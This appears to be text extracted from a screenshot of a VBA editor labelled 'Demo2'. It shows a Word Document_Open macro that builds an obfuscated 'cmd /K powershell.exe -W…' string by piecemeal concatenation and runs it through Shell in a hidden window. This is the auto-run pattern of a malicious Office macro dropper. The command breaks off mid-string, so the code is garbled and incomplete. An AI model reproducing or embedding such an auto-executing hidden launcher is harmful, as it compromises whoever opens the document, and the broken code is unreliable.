 行 5, 列 27
Demo2 - DFHJHRDCHJHFFF (代码)
Document
对象
FF
Private Sub Document_Open()
Dim CGJKIYRSDGHJHGFFG As String
CGJKIYRSDGHJHGFFG = "cmd /K " + "pow" + "eR" & "sh" + "ell.e" + "x" + "e -W
Shell CGJKIYRSDGHJHGFFG, 0
MsgBox (CGJKIYRSDGHJHGFFG)
End Sub